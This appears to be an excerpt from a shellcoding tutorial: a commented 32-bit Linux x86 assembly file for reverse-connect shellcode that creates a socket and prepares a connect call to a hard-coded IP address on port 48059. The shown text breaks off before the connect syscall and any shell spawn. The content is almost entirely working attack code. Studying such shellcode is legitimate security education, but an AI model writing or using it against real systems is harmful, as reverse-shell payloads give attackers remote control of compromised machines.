 $ cat ./reverse_connect_asm.asm
BITS 32
section .text
global _start
_start:
xor eax,eax    ;clear eax
xor ebx,ebx    ;clear ebx
xor edx,edx    ;clear edx

;socket(2,1,0)
push  eax      ; third arg to socket: 0
push  byte 0x1 ; second arg to socket: 1
push  byte 0x2 ; first arg to socket: 2
mov   ecx,esp  ; move the ptr to the args to ecx (2nd arg to socketcall)
inc   bl       ; set first arg to socketcall to # 1
mov   al,102    ; call socketcall # 1: SYS_SOCKET
int   0x80      ; jump into kernel mode, execute the syscall
mov   esi,eax   ; store the return value (eax) into esi

;the next block replaces the bind, listen, and accept calls with connect
;client=connect(server,(struct sockaddr *)&serv_addr,0x10)
push  edx                ; still zero, used to terminate the next value pushed
push  long 0x650A0A0A  ; extra this time, push the address in reverse hex
push  word 0xBBBB        ; push the port onto the stack, 48059 in decimal
xor   ecx, ecx           ; clear ecx to hold the sa_family field of struck
mov   cl,2               ; move single byte:2 to the low order byte of ecx
push  word cx ;          ; build struct, use port,sin.family:0002 four bytes
mov   ecx,esp            ; move addr struct (on stack) to ecx
push  byte  0x10         ; begin the connect args, push 16 stack
push  ecx                ; save address of struct back on stack
push  esi                ; save server file descriptor (esi) to stack
mov   ecx,esp            ; store ptr to args to ecx (2nd arg of socketcall)